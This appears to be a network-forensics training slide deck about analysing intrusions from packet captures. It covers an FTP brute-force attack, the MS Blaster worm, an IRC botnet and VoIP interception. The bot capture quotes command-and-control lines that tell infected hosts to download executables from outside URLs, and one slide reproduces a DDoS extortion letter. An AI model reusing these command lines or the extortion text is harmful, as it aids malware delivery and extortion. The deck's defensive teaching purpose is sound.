

Copyright 2015 Merlion's Keep Consulting All Rights Reserved Phill "Sherlock" Shade

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### **Thank You for Joining Today**



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- Certified instructor and internationally recognized network security and forensics expert with more than 30 years of experience
- US Navy Retired and the founder of Merlion's Keep Consulting, a professional services company specializing in network and forensics analysis
- Member of the Global Cyber Response Team (GCRT), FBI InfraGard, Computer Security Institute, and the IEEE and volunteer at Cyber Warfare Forum Initiative
- Numerous certifications, including Certified Network Expert (CNX)-Ethernet, CCNA, Certified Wireless Network Administrator (CWNA), and WildPackets Certified Network Forensics Analysis Expert (WNAX)



### You Are Not Alone. From the Headlines...



### Today's Agenda

 Who was the intruder and how did they penetrate the existing security precautions?


2. What damage has been done?

3. Díd the intruder leave anything such as a new user account, a Trojan Horse or perhaps some new type of Worm or Bot software behind?

64. Díd you capture sufficient data to analyze and reproduce the attack and verify the fix will work?

E≈mc

### **Some Sobering Statistics**



After several years of a decreasing number of incidents, note the increase in the number of threats facing mobile devices and cloud-based architectures and the increasing number of financial fraud reports.



### And the News Gets Even Better





### Black, White, or Grey Hat

So What Is a Hacker? There are Competing Definitions:\*

Computer Programming: A software designer and programmer who builds elegant, beautiful programs and systems. A hacker can also be a programmer who hacks or reaches a goal by employing a series of modifications to exploit or extend existing code or resources.

Computer Security: A person who specializes in work with the security mechanisms for computer and network systems. It more often is used to refer to those who seek access despite them.

Other Technical Fields: A person who makes things work beyond perceived limits through their own technical skill, such as a hardware or reality hacker.

\*Wikipedia: http://en.wikipedia.org/wiki/Hacker

### Then We Have the "Classic" Public Profile

>80%: Former Employee or Student

18–35 years old / Intelligent / Creative / Loner


**Highly Motivated** 

Economic gain / Bragging rights / Revenge / Curiosity / Pride

>60% from 5 Major Regions:

China / North Korea / Russia / Eastern Europe: RU, CZ, HU, RO,

TR / South America: BR





### **Meet the Opposition**















### **Snapshots From The Real World...**

Lets take a look at one of the most common threats a user faces on the Internet...



### Case Study 1 –

## Application Based Attacks / Exploits...

### A Interesting Statistic...



Web-based attacks and incidents continue to rise as more application become web-based.

### Web-Based Hijack Exploit (1)



http://www.websense.com/securitylabs/charts/threatmap.php

### Web-Based Hijack Exploit (2)

#### Malicious Code Decoded:

### **Vulnerability - Clear-Text Protocols**

The following common protocols send passwords in clear-text:

Internet - HTTP / NNTP

File transfer - FTP / TFTP (has no passwords users only have to guess the filenames)

Email - POP3 / IMAP / SMTP

Network Monitoring - SNMP / RMON / Telnet

VoIP – In-Band Signaling (SIP, Megaco, SCCP, H.323, and Others?




### 2014 Most Common Passwords Are...

#	Password	Change	#	Password	Change	#	Password	Change
1	123456	0	11	1234567	-4	21	superman	new
2	password	0	12	monkey	+5	22	696969	new
3	12345	+ 17	13	letmein	+1	23	123123	-12
4	12345678	-1	14	abc123	-9	24	batman	new
5	qwerty	-1	15	111111	-8	25	trustno1	-1
6	123456789	0	16	mustang	new	26	iloveyou	-17
7	1234	+9	17	access	new	27	adobe123	0
8	baseball	new	18	shadow	0	28	dvork	-10
9	dragon	new	19	master	new	29	admin	0
10	football	new	20	michael	new	30	administrator	0

Is yours here?

### Forensic Filtering for Clear-Text Passwords



Simple Truth: Hackers use protocol analyzers just like we do...

Hackers observe users of these protocols and rapidly gain users' passwords – Which makes Impersonating servers using these protocols much easier

(i.e. Man-in-the-Middle)

### **Password Attacks**

An attacker has found a machine and now is trying to break in An automated script is run that tries username/password combinations

When the list of passwords comes from a list it is called a dictionary attack

Example - Password, pa\$\$word, passw0rd, Spring2004, corvette, Elizabeth, etc.

When the list of passwords is generated by a program it is called a brute force attack

It usually follows a pattern: "aaaa", "aaab", "aaac"

Brute force attacks across a WAN will take considerable time, the number of combinations for even a small (5 character) password are considerable

Just lowercase 26<sup>5</sup> = 11,881,376

Upper and lowercase  $52^5 = 380,204,032$ 


Upper, lower and standard symbols 70<sup>5</sup> = 1,680,700,000

### **Packet Capture File**

No.	IP - Src	IP - Dest	Time	Protocol	Length	Info
46	69.181.135.56	67.161.39.46	0.201589	FTP	65	Request: USER Fred
48	69.181.135.56	67.161.39.46	0.216040	FTP	65	Request: USER Fred
50	69.181.135.56	67.161.39.46	0.239993	FTP	65	Request: USER Fred
52	69.181.135.56	67.161.39.46	0.249970	FTP	65	Request: USER Fred
53	69.181.135.56	67.161.39.46	0.254401	FTP	65	Request: USER Fred
54	69.181.135.56	67.161.39.46	0.259174	FTP	65	Request: USER Fred
58	69.181.135.56	67.161.39.46	0.268796	FTP	65	Request: USER Fred
60	69.181.135.56	67.161.39.46	0.273688	FTP	65	Request: USER Fred
62	69.181.135.56	67.161.39.46	0.278746	FTP	65	Request: USER Fred
64	69.181.135.56	67.161.39.46	0.283768	FTP	65	Request: USER Fred
66	69.181.135.56	67.161.39.46	0.293212	FTP	64	Request: PASS eee
68	69.181.135.56	67.161.39.46	0.312458	FTP	64	Request: PASS eeE
70	69.181.135.56	67.161.39.46	0.335975	FTP	64	Request: PASS eet
72	69.181.135.56	67.161.39.46	0.340829	FTP	64	Request: PASS eeT
74	69.181.135.56	67.161.39.46	0.351823	FTP	64	Request: PASS eea
76	69.181.135.56	67.161.39.46	0.357611	FTP	64	Request: PASS eeA
78	69.181.135.56	67.161.39.46	0.362407	FTP	64	Request: PASS eeo
80	69.181.135.56	67.161.39.46	0.372286	FTP	64	Request: PASS ee0
82	69.181.135.56	67.161.39.46	0.376789	FTP	64	Request: PASS eei
84	69.181.135.56	67.161.39.46	0.386942	FTP	64	Request: PASS eeI
136	69.181.135.56	67.161.39.46	0.674431	FTP	65	Request: USER Fred
138	69.181.135.56	67.161.39.46	0.679598	FTP	65	Request: USER Fred
140	69.181.135.56	67.161.39.46	0.683971	FTP	65	Request: USER Fred
142	69.181.135.56	67.161.39.46	0.690789	FTP	65	Request: USER Fred


This example shows a brut-force password attack against a FTP Server

### **Just How Difficult is it to Start?**










# Case Study 2 – Worm's, Virus's and Bot's – Attacking From Within...







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### **Good Morning...**

```
C:\>dir/w
 Volume in drive C has no label.
 Volume Serial Number is 343E-2558
 Directory of C:\
AUTOEXEC.BAT
                         CONFIG.SYS
                                                   LDELL 1
[Documents and Settings] [Games]
                                                   [My Shared Folder]
[Phill Stuff]
                         [Phill Trace Files]
                                                   [Phill Tunes]
[Phill Work Stuff]
                         [Program Files]
                                                   [Student Downloads]
[Temp]
                         EWINDOWS 1
                                                   YServer.txt
               3 File(s)
                                 17,071 bytes
                          5,121,503,232 bytes free
              12 Dir(s)
   I just wanted to say LOVE YOU SAN!! billy gates why do you make this possibl
e? Stop making money and fix your software!!_
```

### The Original – The MS Blaster Worm...

Exploits Microsoft Windows RPC Vulnerability Microsoft RPC vulnerability using TCP Port 135

Infected machines will attempt to propagate the worm to additional machines

Infected machines will also attempt to launch a <u>Distributed Denial of Service</u> (DDoS) attack against Microsoft on the following schedule:

Any day in the months

September - December

16th to the 31st day of the following months:

January - August




### **Packet Capture File**

IP - Src	IP - Dest	Time	Protocol	Length	Info
1 141.157.228.12	10.1.1.31	0.000000	TCP	62	1857 > 4444 [SYN] Seq=1521629589
2 10.1.1.31	141.157.228.12	0.000269	TCP	62	4444 > 1857 [SYN, ACK] Seq=220592
3 141.157.228.12	10.1.1.31	0.082813	TCP	60	1857 > 4444 [ACK] Seq=1521629590
4 141.157.228.12	10.1.1.31	0.177883	TCP	93	1857 > 4444 [PSH, ACK] Seq=152162
5 10.1.1.31	141.157.228.12	0.349041	TCP	93	4444 > 1857 [PSH, ACK] Seq=220592
6 10.1.1.31	141.157.228.12	0.502697	TETP	62	Read Request, File: msblast.exe,
7 141.157.228.12	10.1.1.31	0.534942	TCP	60	1857 > 4444 [ACK] Seq=1521629629
8 10.1.1.31	141.157.228.12	0.535177	TCP	158	4444 > 1857 [PSH, ACK] Seq=220592
9 141.157.228.12	10.1.1.31	0.616459	TETP	558	
10 10.1.1.31	141.157.228.12	0.617895	TETP	60	Acknowledgement, Block: 1
11 141.157.228.12	10.1.1.31	0.752105	TCP	60	1857 > 4444 [ACK] Seg=1521629629
12 12.243.154.137	10.1.1.31	0.848049	TCP	62	1818 > 135 [SYN] Seq=2903204790 V
13 10.1.1.31	12.243.154.137	0.848224	TCP	60	135 > 1818 [RST, ACK] Seq=0 Ack=2
14 12.243.154.137	10.1.1.31	1.380230	TCP	62	1818 > 135 [SYN] Seq=2903204790 v
15 10.1.1.31	12.243.154.137	1.380397	TCP	60	135 > 1818 [RST, ACK] Seq=0 Ack=2
16 141.157.228.12	10.1.1.31	1.519664	TFTP	558	Data Packet, Block: 2
17 10.1.1.31	141.157.228.12	1.523540	TETP	60	Acknowledgement, Block: 2
18 12.243.154.137	10.1.1.31	1.822370	TCP	62	1818 > 135 [SYN] Seq=2903204790 V
19 10.1.1.31	12.243.154.137	1.822542	TCP	60	135 > 1818 [RST, ACK] Seq=0 Ack=2
20 141.157.228.12	10.1.1.31	2.425865	TFTP	558	Data Packet, Block: 3
21 10.1.1.31	141.157.228.12	2.430854	TETP	60	Acknowledgement, Block: 3
22 141.157.228.12	10.1.1.31	3.332098	TFTP	558	Data Packet, Block: 4

What's hiding inside these seemingly harmless packets?

### **Forensic Diagraming**





### **MSBlaster Worm Download**

IP - Src	IP - Dest	Time	Protocol	Length	info
6 10.1.1.31	141.157.228.12	0.502697	TETP	62	Read Request, File: msblast.e
9 141.157.228.12	10.1.1.31	0.616459	TETP	558	Data Packet, Block: 1
10 10.1.1.31	141.157.228.12	0.617895	TETP	60	Acknowledgement, Block: 1
16 141.157.228.12	10.1.1.31	1.519664	TETP	558	Data Packet, Block: 2
17 10.1.1.31	141.157.228.12	1.523540	TETP	60	Acknowledgement, Block: 2
20 141.157.228.12	10.1.1.31	2.425865	TETP	558	Data Packet, Block: 3
21 10.1.1.31	141.157.228.12	2.430854	TETP	60	Acknowledgement, Block: 3
22 141.157.228.12	10.1.1.31	3.332098	TETP	558	
23 10.1.1.31	141.157.228.12	3.332752	TETP	60	Acknowledgement, Block: 4
24 141.157.228.12	10.1.1.31	4.238330	TETP	558	Data Packet, Block: 5
25 10.1.1.31	141.157.228.12	4.244026	TETP	60	Acknowledgement, Block: 5
26 141.157.228.12	10.1.1.31	5.145458	TETP	558	Data Packet, Block: 6
27 10.1.1.31	141.157.228.12	5.152692	TETP	60	Acknowledgement, Block: 6
28 141.157.228.12	10.1.1.31	6.050621	TETP	558	[18] 전 전 전 전 보고 보고 있다면 보고 있는데 보고 있다면 보고 있다면 보고 있다면 보고 있다면 보고 있다면 되었다면 없는데 보고 있다면 보고 있
29 10.1.1.31	141.157.228.12	6.053781	TETP	60	Acknowledgement, Block: 7
30 141.157.228.12	10.1.1.31	6.956802	TETP	558	
31 10.1.1.31	141.157.228.12	6.961467	TETP	60	Acknowledgement, Block: 8
32 141.157.228.12	10.1.1.31	7.864008	TETP	558	Data Packet, Block: 9
33 10.1.1.31	141.157.228.12	7.866905	TETP	60	Acknowledgement, Block: 9
34 141.157.228.12	10.1.1.31	8.770122	TETP	558	Data Packet, Block: 10
35 10.1.1.31	141.157.228.12	8.773080	TETP	60	Acknowledgement, Block: 10
36 141 157 228 12	10 1 1 31	9 676307	TETP	558	Data Packet Block 11
27 10	4 4114	1:: 11 - NAOI		٠	a via TETO Davisland 11
38 141 Server Inte	ects the worksta	ition with MSE	siaster-	vvorn	n via TFTP Download
39 10.1.1.31	141.13/.220.12	10.3643/1	TETE	100	ACKNOWTEGGEMENT, BTOCK: 12
40 141.157.228.12	10.1.1.31	11.459194	TETP	78	Data Packet, Block: 13 (last)

### **MSBlaster Worm – Visual Reconstruction**

```
u. | @-vr.s.9..#.>"...P..w....!1}....9E..\G....|;.8... .9...$...K..:...1.Y?
<...4)....^37...s.v....u..n.A8h....
.. B..:5.m....
ACRES OF THE
....'.b%.w..'..l....~.....fc....ll..
.h.r'o.9..>p.(..V..ep..tH<..<#....<.x0...B.Kx.He......
..d.....KF.....d........
iO...H...O.k..L.......h...).\...r...lt...L..B.B\.........Z.EL..b.L.....^.MO.i... cn.Sl...
O.... .. B... I, .. A.... (
Y..h. 0T..K.... 0... ^.sv. = .; [... Xaor..Kh... WF..m...
)..B..d..r.m..<[.|R[L.Gvx/[G...A....M..t..3.D0.)db5.\6.;.%(.....S..LS.1..
.....$, (...V...:8,.....1CM......F..G.....F..G....8
....
rF..R....Zd.d..83...$..n...w..n.....8I.Bnn.)... ....E.Ej(../..u..
.O.I.,[....*.P.,A.,2G.,:..m.,0,...*,-..<..v56..1....e....
...W).....Sd..la.
[.../.j....z...b..<c...b..<c...+;;..(=..x..-*.>. T...%.Q/.......
....R.2 .2...J2 .. ...p....?"u#j".s.j.@.<OB)r...).G..G. t...G...../s_.. u...t....t..W.D.L__....Y...-
...$=.s....)....,0.....48....<
wan....to say LOVE YOU SANII.bill...m.gates&h.d%you make..~.lhi.possiQ
?1[(..Bp.ing.one-Wd.... fix2r]oftireU..=o.....H..........F..*..]........F..*..].....+.H`KG......?.............
SX..EdI.p..t,....>7.^
..... H.f.....+.x....d.p...O...=.W.W2.1*1....
```

### **Infected Workstation Now Attacks Others**

IP - Src	IP - Dest	Time	Protocol	Length	Info	
44 10.1.1.31	180.191.253.1	15.182403	TCP	62		[SYN] Seq=2209767891
45 10.1.1.31	180.191.253.2	15.182544	TCP	62	1030 > 135	[SYN] Seq=2209826792
46 10.1.1.31	180.191.253.3	15.182664	TCP	62	1031 > 135	[SYN] Seq=2209875599
47 10.1.1.31	180.191.253.4	15.182779	TCP	62	1032 > 135	[SYN] Seq=2209914664
48 10.1.1.31	180.191.253.5	15.182899	TCP	62	1033 > 135	[SYN] Seq=2209955055
49 10.1.1.31	180.191.253.6	15.183015	TCP	62	1034 > 135	[SYN] Seq=2210006969
50 10.1.1.31	180.191.253.7	15.183136	TCP	62	1035 > 135	[SYN] Seq=2210066265
51 10.1.1.31	180.191.253.8	15.183258	TCP	62	1036 > 135	[SYN] Seq=2210127960
52 10.1.1.31	180.191.253.9	15.183382	TCP	62	1037 > 135	[SYN] Seq=2210167019
53 10.1.1.31	180.191.253.10	15.183490	TCP	62	1038 > 135	[SYN] Seq=2210207993
54 10.1.1.31	180.191.253.11	15.183609	TCP	62	1039 > 135	[SYN] Seq=2210265390
55 10.1.1.31	180.191.253.12	15.183723	TCP	62	1040 > 135	[SYN] Seq=2210311217
56 10.1.1.31	180.191.253.13	15.183841	TCP	62	1041 > 135	[SYN] Seq=2210376132
57 10.1.1.31	180.191.253.14	15.183960	TCP	62	1042 > 135	[SYN] Seq=2210410320
58 10.1.1.31	180.191.253.15	15.184080	TCP	62	1043 > 135	[SYN] Seq=2210468332
59 10.1.1.31	180.191.253.16	15.184196	TCP	62	1044 > 135	[SYN] Seq=2210526690
60 10.1.1.31	180.191.253.17	15.184311	TCP	62	1045 > 135	[SYN] Seq=2210588478
61 10.1.1.31	180.191.253.18	15.184427	TCP	62	1046 > 135	[SYN] Seq=2210623641
62 10.1.1.31	180.191.253.19	15.184564	TCP	62	1047 > 135	[SYN] Seq=2210673362
63 10.1.1.31	180.191.253.20	15.184682	TCP	62	1048 > 135	[SYN] Seq=2210716189

10.1.1.31 Now scans for other nodes beginning in the 180.191.253.XXX range

### **MSBlaster Worms - A Postscript...**

SEATTLE, Washington (AP) -- A teenager was sentenced Friday to 1 1/2 years in prison for unleashing a variant of the "Blaster" Internet worm that crippled 48,000 computers.

Jeffrey Lee Parson, 19, of Hopkins, Minnesota, will serve his time at a low-security prison and must perform 10 months of community service.

Parson created a Blaster version that launched a distributed denial-of-service attack against a Microsoft Windows update Web site as well as personal computers. Blaster and its variants, also known as the LovSan virus, crippled networks worldwide.

\*CNN News 28Jan05



### **Insider Threat – Bots...**



### **Bot Infested Capture File**

	7		- Y			
No.	IP - Src	IP - Dest	Time		Length	Info
61	68.164.1/3.62		69.798997	TCP	60	4/31 > 135 [ACK] Seq=53/13960/
62	68.164.173.62		70.476275	TCP	60	1216 > 135 [ACK] Seq=558177394 /
63	68.164.173.62		70.496296	DCERPC	126	Bind: call_id: 127 Fragment: Si
64	172.16.1.10	68.164.173.62	70.496445	DCERPC	114	Bind_ack: call_id: 127 Fragment
65	172.16.1.10	68.164.173.62	72.876008	TCP	54	135 > 4800 [FIN, ACK] Seq=345648
66	68.164.173.62	2 172.16.1.10	72.974040	TCP	1486	[TCP segment of a reassembled PI
67	68.164.173.62	2 172.16.1.10	72.975773	iemActi	86	RemoteCreateInstance request[Lo
68	172.16.1.10	68.164.173.62	72.975807	TCP	54	135 > 1216 [ACK] Seq=3486354286
69	172.16.1.10	68.164.173.62	73.023928	TCP	54	135 > 1216 [FIN, ACK] Seg=34863
7.0	172.16.1.10	68.164.173.62	73.212438	TETP	61	Read Request, File: analiz.exe,
71	172.16.1.10	68.164.173.62	74.222177	TETP	61	Read Request, File: analiz.exe,
72	68.164	nary : Worm Analiz Process			8	Data Packet, Block: 1
73	172.16	lary . Worth Analiz, Process			6	Acknowledgement, Block: 1
74	68.164	tion : Identified by Sophos as	the Diet DD the A	LUMBAR SELECT	8	Data Packet, Block: 1
75	172.16 Descrip	exploits backdoor function			6	Acknowledgement, Block: 1
76	172.16	unprotected or unauthor			6	Acknowledgement, Block: 1
7.7	68.164	may also be identified as	s W32/HJ-6963.		8	Data Packet, Block: 2
78	172.16	Worm-Analiz should not	he confirmed with Dislan	Appletia subject	. 6	Acknowledgement, Block: 2
79	68.164	is an unrelated premium		86	[TCP Retransmission] 1216 > 135	
80	172.16	Annanda lina yake ana basa ing ang lawas a			4	[TCP Dup ACK 69#1] 135 > 1216 [/
81	172.16	Worms are programs the			4	135 > 1216 [FIN, ACK] Seq=34863
82	172.16	network. A worm is a sp	ecial type of computer v	irus.	6	Acknowledgement, Block: 2
83	68.164	This application is most I	ikely downloaded and in	stalled through	h 8	Data Packet, Block: 2
84	172.16	vulnerabilities in system				Acknowledgement, Block: 2
85	68.164	is considered to be adwa	re or spyware.		8	Data Packet, Block: 3
86	172.16				6	Acknowledgement, Block: 3
87	68.164 Comp	any: Unknown			O	1216 > 135 [ACK] Seq=558178930 /
88	68.164	Grand William Co. Co. Mr. Co.			O	1216 > 135 [FIN, ACK] Seq=558178
89	172.16 Threat L	evel:			4	135 > 1216 [ACK] Seq=3486354287
90		gory : WORM			8	Data Packet, Block: 3
90	00.104				.0	Data Packet, Block: 3

### **Download Reconstruction**

```
Follow TCP Stream
                tream Content
                PASS 10m3za
                NICK damn-0262937047
                                                               Backdoor Client (Bot) IRC Login to Bot-Server
                USER ghmfeirsfnw 0 0 :damn-0262937047
                :hunt3d.devilz.net NOTICE AUTH :*** Looking up your mostner
                :hunt3d.devilz.net NOTICE AUTH :*** Found your hostname
                :hunt3d.devilz.net 001 damn-0262937047 :Welcome to the devilz IRC Network damn-0262937047
                ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net
                hunt3d.devilz.net 002 damn-0262937047 :Your host is hunt3d.devilz.net, running version
                :hunt3d.devilz.net 003 damn-0262937047 :This server was created Thu Sep 9 2004 at
                14:58:49 CDT
                :hunt3d.devilz.net 004 damn-0262937047 hun<u>t3d.devilz.net Unreal3</u>
                iowghraAsORTVSxNCWgBzvdHtGp lvhopsmntikrRc
                hunt3d.devilz.net 005 damn-0262937047 MAP Bot-Server downloading updates to infected Bot
                server
                :hunt3d.devilz.net 005 damn-0262937047 WALLCHOPS WATCH=128 SILENCE=15 MODES=12
                CHANTYPES=# PREFIX=(ohv)@%+ CHANMODES=beqa,kfL,l,psmntirRcOAQKVGCuzNSMT NETWORK=devilz
                CASEMAPPING=ascii EXTBAN=~,cgr :are supported by this server
                :hunt3d.devilz.net 251 damn-0262937047 :There are 1 users and 5122 invisible on 1 servers
:hunt3d.devilz.net 252 damn-0262937047 2 :operator(s) online
                :hunt3d.devilz.net 253 damn-0262937047 14 :unknown connection(s)
                :hunt3d.devilz.net 254 damn-0262937047 19 :channels formed
                hunt3d.devilz.net 255 damn-0262937047 :I have 5123 clients and 0 servers
                :hunt3d.devilz.net 265 damn-0262937047 :Current Local Users: 5123 Max: 9508
                hunt3d.devilz.net 266 damn-0262937047 :Current Global Users: 5123 Max: 5123
                :hunt3d.devilz.net 422 damn-0262937047 :MOTD File is missing
                :damn-0262937047 MODE damn-0262937047 :+i
                :damn-0262937047!ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s01
                :hunt3d.devilz.net 332 damn-0262937047 #s01 :.download http://www.wanees.net/bbnz.exe
                :hunt3d.devilz.net 333 damn-0262937047 #s01 AL7uB 1103771901
                :hunt3d.devilz.net 353 damn-0262937047 @ #s01 :damn-0262937047
                :hunt3d.devilz.net 366 damn-0262937047 #s01 :End of /NAMES list.
                :damn-0262937047!ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s02
                :hunt3d.devilz.net 332 damn-0262937047 #s02 :.download http://
                webacceptor.findwhatevernow.com:8091/get.file?
                action=file&afp=13001&class=682&affiliate=jocker jocker.exe 1
                :hunt3d.devilz.net 333 damn-0262937047 #s02 AL7uB 1103771882
                :hunt3d.devilz.net 353 damn-0262937047 @ #s02 :damn-0262937047
                :hunt3d.devilz.net 366 damn-0262937047 #s02 :End of /NAMES list.
                :damn-0262937047!ghmfeirsfn@h-68-164-92-148.snvacaid.dynamic.covad.net JOIN :#s03
                :hunt3d.devilz.net 332 damn-0262937047 #s03 :.download http://ysbweb.com/ist/scripts/
                ysb_exe.php?account_id=1000489&user_level=3 ysbinstall_1000489_3.exe 1
                hunt3d.devilz.net 333 damn-0262937047 #s03 AL7uB 1103771894
                :hunt3d.devilz.net 353 damn-0262937047 @ #s03 :damn-0262937047
Copyright 2015 Merlion : hunt3d. devilz.net 366 damn-0262937047 #s03 : End of /NAMES list.
```

### Sample DDoS Extortion Letter

"Hello. If you want to continue having your site operational, you must pay us 10 000 rubles monthly. Attention! Starting as of DATE your site will be a subject to a DDoS attack. Your site will remain unavailable until you pay us.

The first attack will involve 2,000 bots. If you contact the companies involved in the protection of DDoS-attacks and they begin to block our bots, we will increase the number of bots to 50 000, and the protection of 50 000 bots is very, very expensive.


1-st payment (10 000 rubles) Must be made no later than DATE. All subsequent payments (10 000 rubles) Must be committed no later than 31 (30) day of each month starting from August 31. Late payment penalties will be charged 100% for each day of delay.

For example, if you do not have time to make payment on the last day of the month, then 1 day of you will have to pay a fine 100%, for instance 20 000 rubles. If you pay only the 2nd date of the month, it will be for 30 000 rubles etc. Please pay on time, and then the initial 10 000 rubles offer will not change. Penalty fees apply to your first payment - no later than DATE"

You will also receive several bonuses...

- 1. 30% discount if you request DDoS attack on your competitors/enemies. Fair market value DDoS attacks a simple site is about \$ 100 per night, for you it will cost only 70 \$ per day.
- 2. If we turn to your competitors / enemies, to make an attack on your site, then we deny them.


Payment must be done on our purse Yandex-money number 41001474323733. Every month the number will be a new purse, be careful. About how to use Yandex-money read on www.money.yandex.ru. If you want to apply to law enforcement agencies, we will not discourage you. We even give you their contacts: www.fsb.ru, www.mvd.ru"



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Dancho Danchev's Blog - Mind Streams of Information Security Knowledge: Pricing Scheme for a DDoS Extortion Attack Tuesday, November 03, 2009

### Extortion Attack – What it Looks Like...



### Case Study 3 -

VoIP Call Interception and Playback...


7

### **Packet Capture File**

No.	IP - Src	IP - Dest	Time	Protocol	Length	Info
4	45.210.3.90	45.210.3.36	4.774198532	SIP/SDP	824	Request: INVITE sip:4697@c
5	45.210.3.36	45.210.3.90	4.774234772	SIP	390	Status: 100 Trying
6	45.210.3.36	45.210.3.90	4.855833054	SIP	556	Status: 180 Ringing
10	45.210.3.36	45.210.3.90	6.430492401	SIP/SDP	1078	Status: 200 OK , with ses
11	45.210.3.90	45.210.3.36	6.583414078	SIP	603	Request: ACK sip:3290.a756
12	45.210.9.97	45.210.3.90	6.616043091	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
13	45.210.9.97	45.210.3.90	6.634405136	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
14	45.210.3.90	45.210.9.97	6.648046493	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
15	45.210.9.97	45.210.3.90	6.655860901	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
16	45.210.3.90	45.210.9.97	6.675859451	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
17	45.210.9.97	45.210.3.90	6.675891876	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
18	45.210.3.90	45.210.9.97	6.687984466	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
19	45.210.9.97	45.210.3.90	6.695211410	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
20	45.210.3.90	45.210.9.97	6.707969665	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
21	45.210.9.97	45.210.3.90	6.714948654	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
22	45.210.3.90	45.210.9.97	6.728021622	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
23	45.210.9.97	45.210.3.90	6.734687805	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
24	45.210.3.90	45.210.9.97	6.748052597	RTP	214	PT=ITU-T G.711 PCMU, SSRC=
25	45.210.9.97	45.210.3.90	6.754869461	RTP	214	PT=ITU-T G.711 PCMU, SSRC=

This example contains four (4) calls and is from a VoIP network using Cisco phones and SIP signaling with G.711 audio codec

### VoIP Call Detection, Analysis and Playback



### When All Else Fails...





### **Contact Information**

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Merlion's Keep Consulting & Training

Packets Never Lie